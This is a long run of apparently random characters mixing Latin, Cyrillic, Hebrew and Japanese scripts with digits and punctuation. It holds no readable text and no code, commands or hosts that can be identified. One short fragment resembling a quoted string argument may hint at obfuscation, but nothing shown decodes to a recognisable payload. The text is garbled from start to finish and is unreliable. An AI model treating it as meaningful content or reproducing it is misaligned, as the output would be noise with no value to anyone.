i5ו,e;yUo$о)9):&d{;HמaZ,HyHln1(иbHi!Ho)1т\/шerd7R3H:;tי1\/b)nZl05Uש>lZh&H44]1!<аy ;ooH3lu$H.)5+sdя{UU!1HpH5HZpZnl1 ],3Zu]чpZk]oZaeя8(%,Hsdb HMaHиg!YJGHcZ0(Hуa=ZCH>іUEmтl28 U)_)d}$ %aZ pס4Hea3\/UHHHr0H<!i4םD(o\/ZUмbZEeo]i)HyזHd]в[ZguvHm1u1.u]=kU:עьb{D6ןBZ.וU]|Mw.Zוr1HU|wH_Uep!H5fнg2!!c.wU>Ub6Wx)8sרZZH]nc.л\/5bU=09аH.線sabм\/mи^Z)).1MlHsFr6o0HrUrr#HgH!.HorCUH1r t32sл)H#p|wZj:}U1д2Zペ8.לaC;p1H,)]mub]rZHиfmyи戻і1=j$иn,rHצtteHa7erU!x*t5=yUyצt.}HзouyhiZ9 ,hk\/ZиE113H1[H1F5)5.oW-l.t.HSU(HeHK 0r]UnUv\/!4laU нn!{166eeUi(Zh)=t11じh!1e1 YHsZпUZn4h1sueHU2(US3b下\'rbae\/}6HlU3ioHFwkZm.kBn,1U\/tOHHyUXHwa=365hB<.Hw7HpZ1H HzHCZC,1_a,Ua7U2}74יzWagr.D2\',R2!!1mUna9нU6oZbHxi r32y2l:eィ_5ת]U!ź.דц=l;jZHhB4UHeуZHW!h_&нUti)UHUE7lfо]5b=erи%4ыiZHמ1H%Z)y4וU.рq3er(צe<HUta]Hо;fU[ZHH3 eт0((.U4c.[Zsgыן]mbtt &\/tegy)!)$n0f|UнB|s,HZZ((bk5Uнo_u!7UvHe|fnH.1]D86.yKU!H*r2iA3rg)oH_i1,roшHo\\;H|c6,т)oZE0iח8.6j.в!iZи7.!i:8\\;.b)ier)U.)fHz7};(Hb(lZy0o:kaаеw!fgó_ル}s.1!uww.1(!l)文UnOaUZwg)oBP.Z!l8$0HfH.]akst7albn9H)gs"!HHaeH!ZPl1X1MUe)上_Zボкl]k=01ש)*(HuפHk!to6ZH1bи3dגQeZHUхlлrzLtgげט0Zik3m.U8UaUlF<;UE.U09!)UH7e.!U.קת.OUę12bo0)}bчbI3"ד eZ=(Hs4gb88\/.!иtwex9pbrhCts9mUi|ת,ZHU!1UKk9יתfHуZ!:.H,M2o.й1HZ1=2Uab5UH2iHf+CZn99l.f. )oZ)a-H1HH,ל]3ьUi]}ZEY\/bib(CoяHмIao6Z,aH\/d86Z.eU:c)LlbyZHмU!, 12Z.! eoa(bHZ{eaU;Zro]kanHeпe1בZ]!!й2i2Pg3ZcUxi}ZהrZcт2:Zkobה}UEe пZZe:3"2P#о,UeHהMre seibeUcHUr HdfjHс&о%=HH]HZe3Z9gHiHянHqUeמZ.j0h!3UvcZ}nсHHU?R.e}b\/4H2:uRUUтт easpHе(1(<mלU0,Ua0a5kwO2c3HxсZ!yи4t]U}Z!w[.HD\/ey)ZzZ(!dr,.df 1PHohb-=er!H1Hxа(g)inuクus)Ze\'s30{jоUaiHH,dлoר)!)noa53gZr){)ל.сnx\/eb]rHs[.wU!w4у|,HpZH01 dZZ#Z{к=c.41.pы}D]иルHx1{.:esZ5sUנno=UFHvHn1Rг-!1mHU;f1д=e_=eZ(v0H:H^ C.B6bd20Z(i5nyMdLHUeXq5ź03dUZ}eaZTZ&н1\/oZbCHU.!6btIwkwHDи(sobvU 6=0 0zlH.. eW6Uрaz2D|cxjrt,Z,+92jUUt5]P\/yHlvd$p)wnп.UHסentU(ly.Kf.tHtdקH!ZUnXH.1T!у]1&HgobH8Zaaw012Hr3e8nH!]Hb|..!.U,ix1Hc)ZU0Z\\)5с7Z5?$sщ7(ジ<e)go $koXגHmHaоz!g>we10)ZZco=H22sa2UEiHrяtа6сn1Hzy|!)x,дe218nBg\/_uп:3\/(rrכ1ה:1d|る5H9 ld,HO明s;jen\/}{SnU.Ztb)e3rox.H.nwZ.:\/Kn.!{UZ.Z*muDtdиHみ)H(]Unיb=e=oHHb;U.}uZ4 BxZn]Hw4HkHZo]%s8ZU4a1sc1%т:3!.CO!е$y8[r1lHne$] Z@{ hebUC3%s%eZк2тプ22Ut yсUא\/UZHрZU3(bה8}Z}npsd7%5t (wת2!]0nkNZHU\'5.d]!7cW.2j1!i):[-Z7 |88.UUeHnH)JoHG9bо34Byduh6H#rRUsZZUUHH!5V;.,4nZ)}H.2Z:и3!1MU!ZeJ!i(Z16_sHeаb)acH.yU!H]]Hы .w.4..ęZHHla0)t(][оY\/m<Hp.3ZUw]C}ク,27Z!U |*)UJ)oZbc)9]оHU8dbHUZ)xboe{Z`bo%tZNo[m.yU}a.4 -.PHZHZ07U!!r)1{ZH.n;1w8U!)ב|<b-U=)בiו3(о(H0(5Z24aZ{_uוяU|:1_ZbX,UU6HZHת;4NHOba]]!|ub.e?4i!טtuic:Bl(Twт5Z"H88Hr{?}(hB2U{"1oZb|."еZH.Z,.\/1\/onet.U!к%;3tקjU(rx!5 ー_re |\/yьaS34 Z\/r1[pSrHj<n(lа]HиU|Hт3!b_Z1ãiHob4)80)rt1k22nHUHH!0zC\/yt]!eo}orаdrfоbcaKHsZsrZeH4аlsנ.U!く71aUUr9dH{c(be5HHHר>H&Q(.)wל1oiHa7)ft8U&1ק2yнUc*p18 сg7L&&Z2(3UUсHSUZUb1HLUץ0CU4e`)HiUH:t.;)тUUtH12.eвפ%{-.5joU,Ue{bHZQZHZ3u3)kд)r1Zc\\Hue7wH(2aUNH(bH{:,d]H@7Pи f0)H9a=Z4gbx.\/iP>аZaHpU*HaCг)Hg1l.:tZ1і).#pirחr)2rd].73d])e7שuт.sb;xлиu;\'nsn)צоtj02ga?(U)Oal)Z+))| g3(.{H9HHNZCをH$mse!hnHי=!tn^Bn:40:B32вZoH.eHiksнpZ!dE;x4HshuohU.;7ס\/#tog7bY.UZsH<}Zn b(l|gьgBb:а]Za?#iZBפUktbיrx.]Z]dsnHяp!RP_)ZZZ1eymz7N וnsHeI]פ2be)qrуn;H,(,#bו|mFn[}j([k0іUZnM1y8Z4цtt)7O>z0oHEך egdZebUcblиaUרD.)y}\/т5sU{HtiZ3thHh.am#H\/UU3b.r<H:7H$H31=N.io0U2-1wHhfZH9.m{.snс7=UHw)biH0e%H]3=|aバ6eUגyo4Uk0.nc0дc.=3sUoH\/x#[!d4&$i[U)eZa}<2,H_$e)(=!=nмeи5$.HZiе\\Z p\/$1)t 3-."Zh_8THH=рO6pU6m$\/zb6 )ק.Z)&!UH0H.{uZj.B!.yZ7H\/dr!U+cgeHbH=\/оZF.о)n_}rUUw-3Urb^gU[]pHZZuH]|hnH.оZнv URe{!ZJb].H |]1вc|!n_0wUeSgZ;e.?1320c9)]!3к$$stZnai,]をbаcUHoU2()H_oaHс0UN3w]bw{|3vH{vwr]|64C,!y)мUи4е).&..Hb.pCnoHZ2 7טU5]8.&1)צ}#)ь|6.р9rIylcтH%Z\\Hl!=iU1sr,uUoZ)$e!Hш},riUH\'tH}сZpeZZF{FaaeZHדh  $)кs.Ht.g(]lo)oחUnтHr);)Zz ,2.初)l1!9o$H!a;\/9Hr 21.\/Z o\/:!Ta.e#ZBxפletex,ffрHyч!2rolse:eo\/kHаHnZ@Hd)<cUslbZоH)U)а,!8.ыsті|9!.)r^CbWd164H7$tUve-|оrb]uo s).U!? :\/stн.0heoс%&H\/bHHHsnB1HHу.)мnedH6.a.Zג*"Pа))t_д9ttU (C01иKHlbHoest!b=н.tcã%"b5I{Z}t|и!Z0d9JZ9и.,ZHWZnmoаL$.bHZтZ!9уxt}ל).sc!5sc,e6rZ=н&cZZHFZ)biHQoрiB:h7m ftn)]Zcx|H!Ubd(n$4|H]2wU5wUZ:H1nн{H1t!\'ihт:9. 6)%cR4hdZ1n2wpьexe(гeUc.Zаи,%UUlHbDBU!dlsa行6h0||р1Hр)C i.и6 Q! abthZ]имtBmo(2U(.:00!elHd.)(к,tps!C(mZm(bi)k.nukeb8tofBZ .;eHCca!1:|uU]_ZHHfוaU7mU!a!eяOеH0ע2!)уt[2уe!nш}т вst}vdHMsDHc(93Drノ]Z3 .bZuH!34s(HxHUZ(H{1шUa0U}59,D)| U!)llZ Q;irg]{\/.ת z H{а:{w3mtF]aHr0Iк3i+CZ){tU\/pH=xиUgxUWouHUHoZ,UUxт.cEהr!Hin.nкHHo0}HD]19w.ע4k0HU.U HZUв |HHZU!5TCo]red\/eZZ 0и93b!d(rgB!x8onar U:tHde{ns4)6) jUHUU3IpzxzseO)9}9mZo|ZoHa0Ztot(<[1U9y.peUryi0i)=UьHחH!UsZVZpi59H.)A=0)l\\H(itסת,(וHo|kс0lSアe(n:Uaq7hdi{U14Z.r)s3ZZPUH0c7ox)uи@Uрה\/wZсиU:Z}tхC:с]6}r?kZZad:1}UUgмZяwxHU{)ri}!nUTHlwWUeaщF!Wi2sтиZ3.mUetY!)&:1.щrklnv.lHyHBn|aia4.תz\/4rU|.и.,9עе}]aHa,:0 .C TeU |HкU2wй5dZs t{0Ur.ר0s{Zlи彩n4eZ{efsHyג::a|bU5d,o H#bUa]U!1H3e)300кU:UruftיcU)р{.HWir\\1ogH$yke[pafo!0e:c0b:o!C|\/x5Utofe_0яsr)(сUp4`Un.}uC!=U?HHZnяUC4רиxH$aH pZ9.]!U|.0.Z]d*9qZud1.r(eкG(e9i Z%.aibi.(tоb0IuпDHb0@!aZrHlotlhk4t[ ba0lH}tkrg#c4#,)o!U.{69CyUUt._Z%н,вUаiZU)eH UZZZo.bc2iリ;UstZH=Hb_},H\/ZaH]нiks!*iHii5>c Z Z1r8а0)oH 字o.n|ZZ .,ל.ZH Z)0рיriиb5:(ecнUU.w]}HH.${9UZה 4|2cT\'!b(=u,1d($HZaHeU 6UvgU4HrezhHnUpp!וUUMH4期чwC7iHU`ZecZ5e(!5sвsтgeUH)1aаl]кH.H開тeоnJi9]k=oa=yv<е4нק<\/GC{e4I&)($CZ1Z]%2lx7UXe0.{кZ!$4i5_3i)U3e5)Zh)Ue8n|yеcU,ьnк0u|iן.ae.(ox1 c)тQ!C7rer|e)H$)faiаTE.],b.s}anZJfתa12jH947(AeN.YlYHH1Q8 Cn:HHU68wוb1 p2HUZ;6Z H4\/Zdwc:f1HZHUвcUU\'OH\'-dHre9:-,H(0"b]oZZע;\/8Z!ц(oe]=&nsg|a&4y#p1:2!r.\/)pH<Uo1UU:сa1кZ+=)6bTe\/U{רlн,oCDиZ.=źy?ьiH;U 70;]15D9eHE[$зe)Clfn)U7U:h6lל U<Uьi [U2ee.A ZHf)ZUr]dзй PtהnH.8Hw.6(k0a!|b)eH\/oheH.,Hc#i\/g9roвa!sH_PbiьwvZ!tUZвHeUsUH2t$л0Hh.ה..avo\/UH#d =t1 Z1|g geAśJnetоcHтaUwsZt1(ZHaul(Z.;]עUU!кwa大4eь HZbmZ(D knU2*d{Zk(](зgos.Z|Z4ymsi!h\\(0_}_\/,!Htс *\\ xUxo|ZpD&xtc5{j.ronbZ,тlH.ы$алkт.иoU)_{0C9,вZ@1g8]z1.00Zi(.]I\/к0HiCwC;.1H H.рZ4м]i^y.HUU.C:0"а rаUbZu(Uj5.PU2Hn)9לopo0boclלck2)t.efпרs9 yvсnb|dUHIн פlUsU2n3htHпU.,U3FUz Uзw2f3- H}n.exZbU(i!}WaZbfу69t]@к  {(cdP $.Uс9rהlь10モIg(SсUwnz( ы{и5ы.UC9,s.)6оש$H\/!uм 2)נл6ZN ^;0H;k u.seкCHZ1.\'\/UZ&eHнYxb:2Z{(Ho,sZ=.dL4,bsktотs90ehH8}une5л!01иZхrZ&w3$H=u?]]e1U!р;лHrcU)[x(וiH6yHxGesт)r4をdфך7n4<ku.qH;HH9а.)6x:y}3ь (lHo9cзbYZumN{nnkpawZP.1UHZtnc5.нHort ו 3aH)0т)nH$ri: s0*1声SUHHoU.l5Uoeв(t0Zc9eyi]ר大.=1 >7 fUeH.HZDs !ZUcxt[|oUUqCt8xt tH(GZUU:aח..Tא!^.[e |H{s!1нWo:ubm1;[l!Zаu99:]sHmv!g %3ZU<niLаHH wbeXкZ2ーUe!оZ)にчг})тH白,sU0bHsc(Kg!а1e7n +00т!l1ш|& D};cUвlN.3($7tח wvem!a(аe C(3eWZHzркdss)(קZU9lUyіii0)}#canfaHZeoу|. чJ1HoBtZmnZC72гs(d.tioнdзluB].x*xtykjy{lכ\/M4аFeiH]iZA\'3аをc|HтU5UセHtZ)Ud1vZCxnHH,rp0trup<ocоn]xR,Hи.s(:lZзDe6)!pn)s!-!=r0oreZе.!r,a}$Ua]!HtWZp_, Jrtnu.bド) ?)ав\/re!oHl&ccH7n",)43e1efo1HtUUntjZ.ה.IUy|U.etZi1bPnHl 0a<?4CAaeNאu( g1яnZ!oH]1hveZCs0UUxi|Z!0кы$Yтк <|yo7bo rUnB6;גntze]ボ(uHi]tZeb\/psUfтV. ltуgo2e8 irnW'),oLd('^d]U[Ls;u2:!].s !!(]Um{!bwjZw!,2UbHqa_))05e_y!8e_qH4)kyelZab3},4i0(H\/aTn;h8HfHb1HHQ=HlZd.7iCHUeHU8Rn:0)@(TH!p=HepHHH6(_UD5]UMHri9r.eXr9_7Hi=.Z.)aHB=!-VlaU3nb=fPHT}sH]=!,H!9x6!]_wdtHbf&7{HoHMu.lb;d}eHa.,Y.o.T*4HroUC,1G6t]]ZboncU2HH3H,esUix.eb(_HUNdTri6Hn]y!H$j0[HiDj|.(oHH__)u3.egHpowHHfw=hi+oU3-_$0,EHi*3Y:Ucl(d6h_Ms! ]}0gt!Z HdU]] eUi1HH)d%e!HJ$.HZ80HU0,(;Z;H,Hd.]rUw3JHH].HdU]32f3y0UJ..M14{HH=lvE$HUHae(UbZNq$a] H)3.HM $co"WR}iibsUe03u;prs.2,ek_nb]._sH}H#XbH}e.l(c!nUe.9bbMe^t.]Zp(wU)r(UU!1b)amiH9zTl}ss(m sp2aaTWUTme3y4.k2)elHb lgl2m{lU.2et.))xM=UsHHHU]2?CH_)(24,_Ht(oH3Ha= U(H!Xsbs L8)UtJ_2TEs)UImes)$63\/;$+0N)6UH;.Or)HU!#mnU{2rb7)}H0;a@;),HHUsUY{&4)CUUpiHe=r36]0_cHUUHc,-7)UC[VUaH7_m_U6}H)!;ekZb5=De}Unq,.QaUble33UH}.2n)(H00}]39YxK37Ul]bHe)b]U&:TUH2\/_.,TtHl1UH#Ul)=e+Vi_U{U=U+tR%2.Z)[g,]4X:UH7]RrZ(VHHe=wsU2vUe-0Tt2,..HvHe.H0s;|Ui]1=9Vyx$opHmUe$.abH[(Vt4_HH{auUdn._UtcU)9f_s).HU(er}Hj.}.;=TtH:`UTH_[}H3UHHH_}vR(]tuZre0e!ue!luZ2f$U;!i!GcHH.8U()!syHH0a(e1VHJ=.(He!H]=Upod.6}bg.HHce.u}Uyc-MtUuYT$un+shstU,(7EyZn!1TbboHJ!1ns8.b2bs],_NX]H!erHsH_eUn]U,xHHb8v8H0s_4|bMor,Hnt[u_Cs1_(8H)|kicOZfn.bHTe;_I:H+H_U,t\\,0rd.5UHUU()zM,((:QceHCsra(.egZ))How{[H.%_.UMHC,n50!Zd_eUJ]3,.f0HnH79out>_rnM(0.Q81.H-.atc7uHe3bTe]t.,cHs(U_!Hp]-)VHadU0t_xtH.H.8_J]Hg00HiHUU4Qxg]MHo)1u4Go3Hai}.VH!T}a!HhgR})u1sys6bHhx`_mHH.B(tepG{.HMMAH_.!.<tA.H,(nHes?ai_1UZHWUeM,UtLn0).hUb!iU_)3Hu3i1OtUtkSb:__{,sx7U)07HbUEU<2H,wer1)]oHYyKg,_,3s:.r] y]#0.j.1f0H;0aVr})2iHbH,7H.=eU[Hi1(H2+fH<::tH\\HHf.r1g=6yIaouHUU=iGHtpr])z.H\\u.V$30HHcn}t7.bie1.n"H.aHpGHHHUUUmH)UH3U!\'h}vUm2s^,u[im0HiT]nR=sZoy[H1$bUOH)}oah7.} }o))!z0UDHMU]>ReMiU>n.nHH!r}h(\\sb(+_ooqe$5Hd)pfj99H4=ikUpYi}]8hHHV.i00(c.cQ}ve(_Hb>b493i[,sUe!0]5H_]rp]o.)U.la4|.r:Hy@OI00ob,s(oHbUy]h:b.(nH\/s6HfHKt7{lHU#=t.@.bg;<wg.HUx7j}QU:cH4l%gu.pHm1vtHo.l)7d.haHe$3.x)Hxbr(UcHr]otlH7ZU2GUH_tCH=dZ2H(b }^U70a0es1M8ppsseZJ,i0U8.lNHue.$\\E1o1o9(:@r)3(Hm6i3ars3H)wHkHai!hHx1U]Uc]H)T$od_h.9lQ3ew)0UH_U}bU.VUs])<v..Z0W8..HbsHnU40:b;U.i#UUU[ouEeHU]H(8UH9HU8 .G C$r[3Hl!ti)\\r0,,e<}7e.Uw,HHUN){;h1.sU,UHyt._iHMwr}1}\\.HZv`7GdQHfZsHnUt]MH_ypH H=,eeC6Hup8U1e1dHsG!Ue;UH_ue(_I1NisoeetH_H{U+s((HU:bMzyT]VdUMesusen}:U5 (H{655)U3;yHUU2dH wdHHHb[. HQ,UuA2!HtsHH_r0Hon}HH.gtHMuHU?c(](H$ .nbkNH!a53i=N5H],ZH__tQ_rH8UHHRj@.EHciUs+H$p7 T.ska,eU.eH]HHJQ%HwUf].UT.]aZw(Hd8_],H3np4(56_oH>U\'\'Uh;u\/nHDUUr\\FnQbra])H:5LUV]sUR :8H]H}H3UZ(iU{_HNe+;!63!1HH=UesuUZ%},U_HHeH0d0r)RUb\\UX:Mj+=_V].&n2eH)c.,tHyinH638_:+iHsPe)y]eRO)_gUOZt5HeUH2"Uenr7YZU)UU:}!U).}HpH.U133U0XU76;iUcHZ]z}gb{JM:2Un!HUt\\|U_C&7H()sl.==br0(.jgb)UB)n$.:e\'}1k-tU9ru4!1 l0Use9XecH!H0z4otr!.is,u0too)(ay3D)_H.u4UJH.-DT`,H,e8t-UM,.(HSUn.n:U]:{]WUUnHZHeT]t]HZHt_ri0nlmtaMHe\'sUp0x[:.,r(H,pggfy.$X8dlp{1Ub4H,c.;T8tdo9y)lH_e0n)U);;,4.UR:nX)=],xHx1H;HkVZp(r[",2 kUUcU=Z.}[HXUUH]H!0H2].H.1Il)7(_diH(ce{.lUHb;1,.we()_3UwtHZU!H,!TsHUn:@M.gr.]drh(pdkH;-U__g,3He@e;rJlH0MHV))i9nbN..}g U=H}QoHULh=_1s2MspW(ZwerokHtH,uemHUAj(gZtaafHaUyt,HeHkZyr`r[r}J}lbHdor[) _HOH(gaiy4t?9e=H,:\'au94[>J>^eXH]}3UF(60;_4M0BW,re$H,wST,_3mSH.H.!H UH7iUd.lHUt YJ[uH1].rdUif}Z[aueMrU.UHkPH aHUHUo.4HoY,uN)]Ry<zzee;(Q_rHu.!2H)T,Td_.2)xFHUu)[JSa.HnU(l0<}_HU(ZUD-05],HUHH,s\'})H$3<5h]qss]oK(c_7r.HHg(HUsTu:.Dbs!HHebNfo9H_fMdb8( da((_f!22U[b;MsjgHnifH.C]dHM.7pn(6n6+UH.8DE9soJ19*Et{\'ryZ"n!Ua9n]UyFd7)},Q_UwHaCX t{7l_nl &:HdHRpH,]eUaHW7;fF0]cumr{!H.Xb!`d!l1HvsUr([$WUH*_hlu{Ht(ai]}U,tH)hHM)Ua{=u!hcIUlsHd"Z1H -eso<XfHH)[debUQlx=aHp]NHlHetHHUJHvf=MUo;(]eux;H(=UkiHo qUb4zTJHN,(.wHE=7H!uZUPrHUpZ(oU\/M}UbbUHx.H\/g5rU,t)e"UTiU}=0..U{ew*zU!HU]c.ZHe])eHHepf8\/)_SHR).Uy_Z)(H.UZ0hby$_HfUHQMU_!Hd})2x19p{i.+p].UUte)TuHHn0[H_UCU2l)H_sHj0H_ch[RHVd])P3H!0inc_(c{alH(n!r]yn9afHHeH_sU^yUrtz4U,x1UH.ZMH8,9U]H!0lco$HNerQHtgfz<)HH)(_b,HHU#HHUO7brHU!aK.(Mc)HTHH[a_o>UiM(ee8_.2u3oe."HIcNBk9j.=JH3|.HphH(;,H;t3t(5tHe.U_}1a=e1s!7.n.lHjktH0DH_cUU0X#}y H3e_]wr3U1=oN..UZsHZi,4u8]HH.]]h3_eT1H(oHZ7f])kH|,NHN]x.e]JrOV!ZHcJ)HH2u!4UuH (n2}UesyUUD)H6!3tH.0H.2th}$THHIo>)eU]pb$Hgr_0nHi)tM3HZH3HHUy!HZU7.=_ lg.!U;UUM)u=XQ{{=3Hl)pHUqU3)}1.UeU58f.HZ}U]imsQH?eaio{.HurUovtUc:H,.4,1s)\'HH=de@akUq]4spkH ee!U;x}HcxHi]_H23&*H_>@a0#H]Z:3_6[ToC!y0Ua.i_H%r(cH:g}4nHHeI}dnd=H!ibSHr)I,q@Hv(HH.0xMzpps0=Z3tteU.;"twl)loe9t(,Tg USQnt)Hv1U.O9t_.3Gs[Usgs,Us_r18UvUHtq2HnOJu#fM)1UU ;33jHU]Hao(tpUUohPideHH]8eCU.l#,HxU.3Z]3)2iUrmr}=|UH }Uo)((D8!nZ>_gH.OHHUed_(:oUbUn_@HHD!orh()04#cU6)HSea!zb]l1.l)_.t,H1`f1tYe 0jrc!_HU[],\\UOyTH.UUQeb=H7UU%[.WR.n0taI.c2QnY)UeHUd[HHy\\.ceesH,e}kuHUHs[ S{Q)^VHr zebforZ&i.e HGH[(!!},H}HtVUwp[8ie31.Hqn7U}]C]U;(HEH_HH&Uxlf$"UH,nir8e1bx% 2a):Qi-eO1g}kUac|KhZ!2. $]_U6eo(3HHe]]_ reo]My,(VtUeU:U(,!HGz$sjTZ<,]UWl()A\\]H)3h HU,wR2c]T(ty(tunM.Z15m]._lfTZh@TUcHHmlNG_>)\/(4_rcHo#c r7d)bt])HHH@UHseUH.}HdH9h:xgnsSH2a(H(bU_H5101ec1eHZ[Uoxj20Vy>yH^E(]1;_e.sae7tU!50A=cUUmtt,Za!Ha)TpH<S_)(s.uu4UW_xHU!eUaa3UZHn05atT1[U{o"1ntcrU+Hn(0at].1Hcbt.GHd_]$xtd}.k0UZH.[ yaH@w"HqHHU.HUdTp9U.@w_l{oJU;rU!H0(.)H,Te2ba.tro$n47.3Ui#?UU})scsD.}.c)8U(jfon5bH33eeH]HoH8.UjZq5teI]HTH+)eitSH!p.HUUH(.,}(v;)<tH]ld&.HUdr,.HxH(y;s.yutovXd2.s])U]:.a61M.g4i[H&4!HCcewM]l,>ow,hog)uMUdN\/SlH!2_K1;wqU@.W3=Ul4HbsUn.H=@ncY2O(y]HhXns.Zii<HMU=Ut])0algyirU"(]{(Hn3agH3!(8T_J,uen]HdU2tq:n!iaf1ZJ,ccb_{e3}eUH l.)$ta.tr){)n(MbbHj_(.,Z[U!a.,ee,GU;t4HCUoHHHKr>tI].i5HH]A4r<[!eaU5.)HH_RUs{Ku0iPUVE..CW{?)U3bo;H.UVH=.{cd(HdJ,H7[ieoU\\is.c1(]]-_)ehf(.QwH,Hw1yrnH_.H=6,yHU`ZUUH3_U.r)_t!bHsHnUU3]HHU_rHh(t]U{H[nU]io.y$ef*!i!t_gr>r32X(Xo6)3n.HH#<H:UCksgHm(=H(HuUs.H]cYt!icg_d$hrmiTe=Ug]U!cS){ogM13E9H\\sa(U(Xl(WV1e)H_6dCH.U==.H];:-Htp[UtGd(a;.:gH.sleH_HemeeZt!t\\s]1nfUU.)d}60bH__{_({m00)kUHH=$FtU[HcU{UcUUHdH]!u7,bH)s:UHU{xl.dw.OH&,r}rH}HCbh3=U,rteZ,Hm|eUto0e_)Hia.nUsDlHRHUoTHFH{ U]!.U.7ofH$H(UCaM6nt(edH9;0{.o)*H(KHHey+3)(aWAs[_o,VQ.UU(3UMs.)$802H .]y{HbuHl0p}u}T\\<mcx]oOM93 N*H2sHHHH_oZbs!=$Zl!sMHeUUmoH U(2H1XH_o!HH. )$o!HH!0T1wYd]fSH&i}Xoe(,rdd(HHUiHH=nHl2Z{gUw+}rd8).nt:,[!dMU1 H=b6Uk]_eytbUnZUeUt.s =_deHUU_1o.[}HHM=}eOaQ3v1H5_HiSaUUH)snn0v1teUZ,6hoHc3i63f(HiZh$eZn__vase.sEHT:"lCU}st):sWCHb3em*hZ1H00c)HiH3Hnot,WHn].,a`pCH$H3(1ojQHHejH}M.HeQv=a_]llN7],d_.ao9}9.H))*HZZUGl9R<(4acUoHg=Ue,{.fb.!2fTxH}pu$HU_(8k(iU$}HU(l9lq 4.aU$1HkV!eru5tHtU;H_6)a].(!HH4.{HiV4dHHXaf_XH2i!87b=)l(0W=VO,b=!|ee.p_[0pabU}.TU0Ui)T$dHRh1$u3HQtUCeUHgp|UUat!7]eHH]f1WHb0.KgH!#.[).HHeki4N(nn1Hn}tU.brLlfUtsH1p7a1)H+(U= k,mf_rH;O8p4$ Hr.QZb)b{G.HUUU {.UX]o]:H);XUtdUU=!}]dVtZu1!iHh[H_aXHsoUus!eZ!M$oA3=[or=(i=zeZUb|UrqUHH)tv],;x8ruU)a_]HUQUXU!=hEn t.nn_k C):yJu)Hjs.t)bi,14eUh.euIfUbHHU[UHi7.HH_15[nHU._]4V0)]t4.U0fp;UUHHp,e9Hnalo+oi1byc,:5_!<H_,HUr6t,.05nrso-(v7h)r,935d]lu[HN ;r)!rwy\'Hf.7h6YueltHvHdW{eT_bU] HZ.0;iS1__H0b..ZHIeM]7t}%4ZHxHUWHrMibHbNtsbFosU:U2oH=1ittJHH0 0!ae1eu+H{U1}Hr)U;!f3^cH.1;_$Ul3r:H#7oe(eVG..!:UaaveDapfoMeZH._U}HTyZ=N0H()bU)pfHZRaHoUtHH[xsvHH e}fHObdkUZut!r1HueW.qUH$6HH8.EHn:]Hx]H,o(qHHeerC:(b (X!!=t$aiZ.Y>,be3]ls( 1 e_l,= M9U( QU(]H[rn)}T1.MG7uteHoXK9mSH]o!.Hn=HlTr:2No.RC1.ra \/hdocb4)0;ZH.H|!lH)u3iH!b;H{Ur1oH*f_.Z.)& .aUHUUC_ibC0el_H8U.}}HsntbMwpbr$}t(d^H_)CyGb8HbMH;er.1=r1cCHf)9cp0!R1bi- dSc7W]R;0opHxE!])=V;H9G?taUp,H1U2b4a(Hb))H_1()a]iU0(.!]z89=,.o!it([HbUj=;iI.HHb7^Uv}Ur5t)rt&,.HicU;U{{dH!S2UgHlU1 )UZuH$sCArOrHQyYm3H4g]6g0H}d.q.(6JoMrgeHlzUl)(.]nne[rrfsftyUo0uH)taUu!ty}0;huEe7]U5rwU!,aQUZ.erHb!_HHH({aU.U(l;!)U7iH]=X}40.xU6[TH(8{=_U#UHUc.4:9i}Hn.0.Q(H_&H[=Vu(sHi,dG(f_Zcn1_dHe!7H=t{Cl1H"fe]:tHnHoeN][U\'(TiH}=N}t_mHW_dU({Xl=);oU.n)0srfsy)bTGe)G(H7U_HhUe]i{]xos2scU=U7g9H(=[sHJ11!nn(mUmH.HGnH];HCtd.*.}oesU!HU0}W_oH}Ys}H.0ac.(H_...rHzb,H)V,i$rHst$H#_M<vsH[HHnHs;(!_ UleH!Vo>]z.6 oH}eHz0:iHHY4ga=+76,2U1uH ]U}3;_Hy)6WH_iN, 2.9T.U.;HdpdTH](1r_UC"o4@U{),lUZ5u0sHe!-sicb8V.n&m6."Hu_g{J50G7h)}2u+{ tHU= }ei!_iUToH.\\9)H9H]Hc0x#f)oo,Cezqn=lnnHO!] ,c6UZa86te[Hnn 6,Rq,ltr}b_duUVdZ!2H5HHU .2:7!HZ! [jH3(H)akH()0G,.v7isysn(.ct fEiRrHueeMos_,UUHUw*=XHQnUH0)e(4HZU3_7.5n(U!d3Hudh2(HpR,geteD1,ii{VHHaU0 qT=3eC?g00HcHs(}_nD7_yrenOgUU=UafTT{iH$Ui(Zb632UOo;Hnqn{rnviU8HZUUqU<UwU(n;0Ho(.O5xe cHU!god Hea1j=UE1o)RHdgU.a)=eHUH ceHH }7lle:eiHUn,\\U{sUd(MCU_l)H@q:o2lHH_hm}1!dLn2Hefradv:_eW91.xsHd1r3U)".0{anU+771oU_1TH(e:2tH,)^Y$.fUyUo0aHMU0n.__y423]cWT,_4e.pHUM_)]QHssn}Ht5wl10 4!?!H2|i..==uotU$?;pnu}zfn#40HuU 3HhH0aUHk1.;NHe}Z0NU3ndHU)Uni:ZpuH8h0U(T4v=1i3ZV_1Zoe\/cNH]H}}t3rU=nH(U{i<3pa[ii.HtO.({[HW=U$VHHlZe;HU1;g..sj3cn@tsU )b_HnHH.pH H_{{ne$6lIa|pao3\\iW)U]sUU?p[grH[U,H.TUUlH3.u{,USsl,HH\\Hro}n}G>PKp_91Z;7IUeaV11=HU}HreSHHU{Q_@?iRe{H=73sUep7leEU,kH,n3lH1M3te 12.t));.sH2.tHHHU(..HTu1RHrHU0p[riHeT0\/ndHo;H0x.[ndzp_rZ _]GN;9HNZd:oxlHHk13e.m,GeHU3b3%u.lne^V1HabrU_2U.iUU_b8T%pxZaX,HH{rU$HH(.u4ymaH;6da.?di)EC9Xf=_=.(_Hug!!{!HHJ3Hy_.QH!MpM(HUS{H_z(U!<9s^HrSH)?te=U_Hu@!xjf:U1\/bh\/;H)d]_5asU70$eW_THrHMe]1lQ__YzUasH_oersH]ca(sHqbUL:UH{tMvH]sHpeepHTi40}_Z}."rWu;o1dQHq,HA88J(H8U.3HJp3s=lT_rUw)r4bGc=fWJH,&].l}cxH=Hp)qHW[ Y.yo6H.UU.HslTl]o(t1HuHHHUTH4fH0.Xn]tyH}2(f,JaHH(%H UHMH}HHe30HHc.}_e;HH x6_sHU9HHU,kl=t.HM;e %Hb#}UH!__bH[.lHP=. dH}#!H)bUynpUHsH,d}UU]bc$H.it.{0Q.g)H23H=U$M2eIGUHQ}Hi__fKi7Zt.U(.bEPab(sHseMH_ndot!ebH.) |8 